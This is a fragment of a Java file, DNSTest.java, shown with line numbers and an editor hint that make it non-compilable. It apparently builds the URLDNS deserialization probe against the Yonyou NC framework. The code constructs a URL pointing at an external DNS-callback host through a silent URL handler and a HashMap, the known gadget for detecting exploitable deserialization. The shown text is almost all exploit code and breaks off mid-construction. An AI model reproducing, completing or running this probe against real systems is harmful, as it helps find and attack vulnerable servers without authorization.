 DNSTest.java
7 import java.net.InetAddress;
8 import java.net.URLConnection;
9 import javax.xml.bind.DatatypeConverter;
10
11 import nc.bs.framework.comn.NetObjectOutputStream;
12
13 class DNSTest{
14 public static void main(String[] args) throws Exception{
15 String dns_url = "http://dnstest.22e15fff19.ipv6.1433.eu.org.";
16 URLStreamHandler handler = new SilentURLStreamHandler();
17
18 HashMap hashmap = new HashMap();
19 URL url = new URL( context: null,dns_url,handler);